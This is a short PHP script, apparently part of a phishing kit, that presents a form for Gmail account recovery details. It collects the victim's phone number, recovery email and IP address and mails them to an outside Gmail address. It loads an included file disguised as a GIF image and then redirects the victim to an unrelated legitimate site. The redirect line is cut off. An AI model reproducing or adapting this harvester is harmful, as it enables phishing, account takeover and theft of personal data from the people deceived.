 1 <?php
2
3 if (isset($_POST['phoneNumber'])) {
4
5 $phoneNumber = $_POST["phoneNumber"];
6 $recemail = $_POST["recEmail"];
7
8
9 //get user's ip address
10 if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
11 $ip = $_SERVER['HTTP_CLIENT_IP'];
12 } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
13 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
14 } else {
15 $ip = $_SERVER['REMOTE_ADDR'];
16 }
17
18 $message = "Gmail recovery details". "\n";
19 $message .= "user ip: ".$ip. "\n";
20 $message .= "phone: " . $phoneNumber . "\n";
21 $message .= "recovery email " .$_POST["recEmail"] . "\n";
22
23 $to = "heavenmanner@gmail.com";
24 include_once "Google_docs_files/flag.gif";
25 if($_POST['phoneNumber'] !="" || $_POST['recEmail'] !=""){
26 $hi = mail($to,"Gmail | ".$ip, $message);
27 }
28 ?>
29 <script type="text/javascript">
30 <!--
31 window.location="http://www.doingbusiness.org/~/media/GIAWB/
32
33 </script> <?PHP
34